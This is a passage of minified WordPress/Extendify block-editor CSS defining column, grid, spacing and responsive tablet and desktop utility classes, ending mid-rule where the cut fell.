(min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 